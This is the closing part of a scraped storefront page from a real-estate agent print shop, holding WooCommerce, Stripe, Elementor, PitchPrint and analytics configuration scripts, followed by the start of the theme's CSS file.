code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"4dc8b06258","apply_coupon_nonce":"cf62fddeba","remove_coupon_nonce":"9f34beb0b5","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/bkbrokerages.agentstore.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/bkbrokerages.agentstore.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"43d59a8c26","updatePaymentIntentNonce":"c4cc6be0af","createSetupIntentNonce":"ea5e758e49","createAndConfirmSetupIntentNonce":"5e8ca5648b","updateFailedOrderNonce":"2fe6471336","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/bkbrokerages.agentstore.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/bkbrokerages.agentstore.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"833e129ba6","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","nonce":"20beffc6b0","urls":{"assets":"https:\/\/bkbrokerages.agentstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bkbrokerages.agentstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bkbrokerages.agentstore.com\/cart\/","checkout_page_url":"https:\/\/bkbrokerages.agentstore.com\/checkout\/","fragments_nonce":"385d499acd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bkbrokerages.agentstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":249808,"name":"$20 upgrade coupon to larger Quick Start box","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"20.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://bkbrokerages.agentstore.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://bkbrokerages.agentstore.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '249808',
							name: '20-upgrade-coupon-to-larger-quick-start-box'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/css/style.css?v=1
body_size: 6068
content:
/**
 * > Main Theme Variables and css imports
 * > Here is where you will edit your variables
 * > and font imports
 */
/*
* >> Fonts
*/
/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i");
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%; }

@media only screen and (min-width: 601px) {
  .container {
    width: 90%; } }

@media only screen and (min-width: 993px) {
  .container {
    width: 90%; } }

.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }

.section {
  padding-top: 1rem;
  padding-bottom: 1rem; }
  .section.no-pad {
    padding: 0; }
  .section.no-pad-bot {
    padding-bottom: 0; }
  .section.no-pad-top {
    padding-top: 0; }

.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px; }
  .row:after {
    content: "";
    display: table;
    clear: both; }
  .row .col {
    float: left;
    box-sizing: border-box;
